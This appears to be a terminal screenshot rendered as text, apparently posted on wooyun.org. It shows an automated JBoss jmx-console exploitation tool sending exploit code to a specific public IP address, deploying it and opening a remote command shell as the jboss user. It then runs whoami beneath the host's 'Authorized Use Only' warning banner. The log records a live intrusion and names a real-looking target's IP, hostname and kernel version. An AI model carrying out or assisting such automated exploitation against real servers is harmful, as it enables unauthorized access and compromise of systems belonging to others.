 * Do you want to try to run an automated exploitation via "←[1mjmx-console←[0
?
This operation will provide a simple command shell to execute commands on t
server..
←[91m   Continue only if you have permission!←[0m
yes/NO ? yes
←[32m
* Sending exploit code to http://219.141.242.77:7005. Wait...
←[32m * Successfully deployed code! Starting command shell, wait...
←[0m
* - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - -
- - - *
←[91m * http://219.141.242.77:7005:
←[0m
Linux htepay116 2.6.9-78.ELsmp #1 SMP Wed Jul 9 15:46:26 EDT 2008 x86_64 x86_
x86_64 GNU/Linux
Authorized Use Only
¦---------------------------------------------------------------¦
¦ This system is for the use of authorized users only. ¦
¦ Individuals using this computer system without authority, or in ¦
¦ excess of their authority, are subject to having all of their ¦
¦ activities on this system monitored and recorded by system ¦
¦ personnel. ¦
¦ ¦
¦ In the course of monitoring individuals improperly using this ¦
¦ system, or in the course of system maintenance, the activities ¦
¦ of authorized users may also be monitored. ¦
¦ ¦
¦ Anyone using this system expressly consents to such monitoring ¦
¦ and is advised that if such monitoring reveals possible ¦
¦ evidence of criminal activity, system personnel may provide the ¦
¦ evidence of such monitoring to law enforcement officials. ¦
¦---------------------------------------------------------------¦
uid=501(jboss) gid=501(jboss) groups=501(jboss)
←[94m[Type commands or "exit" to finish]
Shell> ←[0mwhoami
jboss
←[94m[Type commands or "exit" to finish]
Shell> ←[0m
www.wooyun.org